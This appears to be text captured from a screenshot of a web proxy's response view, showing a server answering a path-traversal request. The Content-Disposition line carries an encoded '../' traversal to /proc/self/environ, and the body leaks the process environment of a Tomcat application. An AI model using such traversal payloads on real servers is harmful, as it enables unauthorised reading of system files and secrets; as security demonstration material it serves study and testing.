 Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 01 May 2022 11:12:30 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 391
6 Connection: close
7 Content-Disposition:
attachment;filename=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fproc%2Fself%2Fenviron
8
9 SHELL=/bin/shPWD=/home/appLOGNAME=appHOME=/home/appCATALINA_HOME=/usr/local/tomcatUSER
=appSHLVL=0JDK_JAVA_OPTIONS= --add-opens=java.base/java.lang=ALL-UNNAMED
--add-opens=java.base/java.io=ALL-UNNAMED
--add-opens=java.rmi/sun.rmi.transport=ALL-UNNAMEDPATH=/usr/local/tomcat/bin:/usr/loca
l/openjdk-8/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binMAIL=/var/
mail/app